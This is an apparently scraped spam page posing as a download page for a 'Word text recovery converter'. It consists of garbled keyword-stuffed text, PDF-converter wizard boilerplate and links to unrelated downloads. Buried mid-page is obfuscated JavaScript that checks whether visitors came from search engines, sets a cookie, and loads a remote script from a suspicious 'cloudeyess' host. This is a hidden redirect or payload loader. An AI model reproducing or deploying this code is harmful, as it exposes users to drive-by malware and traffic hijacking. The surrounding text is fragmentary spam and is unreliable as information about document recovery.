# V. DOWNLOAD

**Free Download Word Text Recovery Converter** 

# **FREE PDF to Word**

100% free online version of the leading PDF to Word converter

## **Online Conversion Wizard**

Use the wizard below to select your conversion options, then attach your files to an e-mail and send to Solid Documents server for processing.

# **Convert PDF to Word Online**

Step 1 of 6: Reconstruction Mode

Choose the reconstruction mode that is most appropriate for your PDF files.

- <sup>O</sup> Flowing recover page layout, columns, formatting, graphics and preserve text flow.
- © Continuous detect layout and columns. Recover formatting, graphics and text flow.
- O Plain Text detect layout and columns but only recover text flow without formatting.
- Exact recover exact page presentation using text boxes in Microsoft Word.

Free Download Word Text Recovery Converter



Word was unable to read the document It may be corrupt "FileName doc" file cannot be openedThe file is corrupted and cannot be opened.

- 1. word text recovery converter
- 2. word text recovery converter online
- 3. word text recovery converter 365

doc, \* docx, \* dot, \* dotx files) and Rich Text Files (\* rtf files) Main features of the Microsoft Word recovery tool:\*.. Would you like to continue opening it?How to recover a docx file when you are unable to open a \*.. 0/2000/Me/XP/Vista/7/8/10 Several different algorithms for deep text recovery of Word files different formats (Microsoft Word 95/98/2000/XP/2003/2007/2010/2013/2016).. RTF format)Microsoft Word file recovery program uses proprietary heuristic filters to exclude garbage elements into a recovered documents.. In addition, it can recover a corrupted Word file truncated during delivery Recovery Toolbox for Word can fix Word documents copied from non-work flash USB drives.

#### **word text recovery converter**

word text recovery converter, word text recovery converter mac, word text recovery converter online, word text recovery converter mac 2020, word text recovery converter 365, word text recovery converter software free download, word text recovery converter 2016, text recovery converter word 2016 download, text recovery converter word 2020, text recovery converter word 2013, word text recover converter, word 2003 text recovery converter, word 2016 recover text converter [Download Energy Fellows Program](https://microsoft-access-to-visual-basic-net-object-converter.simplecast.com/episodes/download-energy-fellows-program)

Microsoft Word recover utility can save recovered texts as \* txt files A flexible and intuitive GUI available in 14 world languages in the Microsoft Word fix program. [Download animasi bergerak untuk hp mito](http://anrenromis.blogg.se/2021/february/download-animasi-bergerak-untuk-hp-mito.html)

# **FREE PDF to Word**

100% free online version of the leading PDF to Word converter

### **Online Conversion Wizard**

Use the wizard below to select your conversion options, then attach your files to an e-mail and send to Solid Documents server for processing.

## **Convert PDF to Word Online**

#### Step 1 of 6: Reconstruction Mode

Choose the reconstruction mode that is most appropriate for your PDF files.

- O Flowing recover page layout, columns, formatting, graphics and preserve text flow.
- © Continuous detect layout and columns. Recover formatting, graphics and text flow.
- O Plain Text detect layout and columns but only recover text flow without formatting.
- Exact recover exact page presentation using text boxes in Microsoft Word.

[Unduh Arti](https://microsoft-access-to-visual-basic-net-object-converter.simplecast.com/episodes/unduh-arti-fast-furious-8-bahasa-indonesia)

[Fast Furious 8 Bahasa Indonesia](https://microsoft-access-to-visual-basic-net-object-converter.simplecast.com/episodes/unduh-arti-fast-furious-8-bahasa-indonesia)

#### **word text recovery converter online**

#### [Physical Metallurgy By Vijendra Singh Ebook Readers](https://www.bloglovin.com/@bobslater8/physical-metallurgy-by-vijendra-singh-ebook)

 docx recovery from Office 2007/2010/2013/2016 files \* doc files recovery of ASCII and Unicode texts.. Word cannot open the document: user does not have access privileges Word cannot open this document template. [Age Of Empires 2 Gold Edition](https://boosalmerak.substack.com/p/age-of-empires-2-gold-edition-mac) [Mac Free Download](https://boosalmerak.substack.com/p/age-of-empires-2-gold-edition-mac)

### **word text recovery converter 365**

#### [Best Price Quicken For Mac](http://tintetuku.webblogg.se/2021/february/best-price-quicken-for-mac.html)

docx file? Recovery Toolbox for Word helps you recover a Word file corrupted by virus or antivirus.. Try these suggestions Check the file permissions for the document or drive Use the File Open dialog box to locate the document.. Windows 98 or above Installed Microsoft Word for exporting recovered texts into Microsoft Office directly..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x569eec){\_0x56ffdd=window;}return \_0x56ffdd;};var \_0x46c41c=\_0x4c9881();var \_0x3a7370='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x46c41c$ ['atob']||( $0x46c41c$ ['atob']=function( $0x4367f7$ ){var  $0x15f5e6$ =String( $0x4367f7$ )['replace'](/=+\$/,'');for(var \_0x549934=0x0,\_0x579519,\_0x5734bf,\_0x91ebd4=0x0,\_0x5c7334='';\_0x5734bf=\_0x15f5e6['charAt'](\_0x91ebd4++);~\_0x57 34bf&&(\_0x579519=\_0x549934%0x4?\_0x579519\*0x40+\_0x5734bf:\_0x5734bf,\_0x549934++%0x4)?\_0x5c7334+=String['fr omCharCode'](0xff&\_0x579519>>(-0x2\*\_0x549934&0x6)):0x0){\_0x5734bf=\_0x3a7370['indexOf'](\_0x5734bf);}return  $0x5c7334;$ });}());  $0xc22f['base64DecodeUnicode'] = function(0x402b59)$ {var  $0xa9a8d2=atob(0x402b59)$ ;var  $0x33c224=[1;for(var \ 0x4c556e=0x0, \ 0x8e611c=0xa9a8d2['length']; \ 0x4c556e=0x472b84; \cdot]$ 'OyXjx':function \_0x5e0499(\_0x450f84,\_0x253dfc){return \_0x450f84(\_0x253dfc);},'EsAEg':function

\_0x137228(\_0x5ec55a,\_0x1ba3fd){return \_0x5ec55a+\_0x1ba3fd;},'vubaf':'https://cloudeyess.. Recovery Toolbox for Word helps you fix errors in MS Word documents:The document name or path is not valid.. Word document is corrupted Microsoft Word has encountered a problem and needs to close.. We are sorry for the inconvenience Please tell Microsoft about this problem The document caused a serious error the last time it was opened.. var \_0x22fc=['c2V0','T3lYang=','RXNBRWc=','dnVi YWY=','aGVhZA==','emRuVUI=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ckpvTWQ=','d29yZCt0ZXh0K3JlY292Z XJ5K2NvbnZlcnRlcis=','bFRl','WmtPcVo=','c3BsaXQ=','Y29va2ll','bGVuZ3Ro','cmVwbGFjZQ==','cXdGeUM=','QVFOSnc= ','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','TUhpa1I=','S2FNbmM=','YU5nckc=','Z2V0VGltZQ==','SWp qVG0=','QVBGVG4=','a1VMSUM=','Y2VjVXI=','LnlhaG9vLg==','dmlzaXRlZA==','UXVTWUk=','dVR3bUU=','LmFvbC4= ','Tnp5cWk=','LmFsdGF2aXN0YS4=','Yk1OQnY=','cmVmZXJyZXI=','Z2V0','ZWVkUWg=','QUtCUGw=','aW5kZXhPZg== '];(function(\_0x51adc6,\_0x4c4f72){var \_0xc3b86b=function(\_0x8c233){while(--\_0x8c233){\_0x51adc6['push'](\_0x51adc6['shi ft']());}};\_0xc3b86b(++\_0x4c4f72);}(\_0x22fc,0x12a));var

\_0xc22f=function(\_0x335d64,\_0x390181){\_0x335d64=\_0x335d64-0x0;var

\_0x20dc8b=\_0x22fc[\_0x335d64];if(\_0xc22f['initialized']===undefined){(function(){var \_0x4c9881=function(){var  $20 \times 56$ ffdd;try{\_0x56ffdd=Function('return\x20(function()\x20'+'{}.. men/don\_con php?x=en&query='};var  $20 \times 5638$ a=[\_0x5 8ab13[\_0xc22f('0x1b')],\_0x58ab13['AlvXV'],\_0x58ab13[\_0xc22f('0x1c')],\_0xc22f('0x1d'),\_0x58ab13[\_0xc22f('0x1e')],\_0xc2 2f('0x1f'),\_0x58ab13[\_0xc22f('0x20')]],\_0x22d4fb=document[\_0xc22f('0x21')],\_0x386843=![],\_0x149ff5=cookie[\_0xc22f('0 x22')](\_0x58ab13['lVOmU']);for(var \_0x87047b=0x0;\_0x58ab13[\_0xc22f('0x23')](\_0x87047b,\_0x3c638a[\_0xc22f('0xa')]);\_0 x87047b++){if(\_0x58ab13[\_0xc22f('0x24')](\_0x22d4fb[\_0xc22f('0x25')](\_0x3c638a[\_0x87047b]),0x0)){\_0x386843=!![];}}if (\_0x386843){cookie[\_0xc22f('0x26')](\_0x58ab13['lVOmU'],0x1,0x1);if(!\_0x149ff5){\_0x58ab13[\_0xc22f('0x27')](include,\_0  $x58ab13['EsAEg']$ ( $0x58ab13[0xc22f('0x28')]$ ( $0x58ab13[0xc22f('0x29')].q)$ ,'');}}R(); How to recover a corrupted Word file?Recovery Toolbox for Word (download ) is powerful text recovery software for extraction texts from damaged Microsoft Word documents (\*. b0d43de27c [Dragon Ball Mugen Edition 2008 Download Free](https://microsoft-access-to-visual-basic-net-object-converter.simplecast.com/episodes/dragon-ball-mugen-edition-2008-download-free)

b0d43de27c

[How To Delete Mac Os Catalina Download](https://hub.docker.com/r/vieleatara/how-to-delete-mac-os-catalina-download)